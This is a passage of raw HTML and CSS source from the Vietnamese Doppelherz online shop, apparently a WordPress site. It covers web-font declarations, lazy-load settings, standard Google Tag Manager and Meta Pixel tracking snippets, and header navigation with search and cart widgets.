  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-19076 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
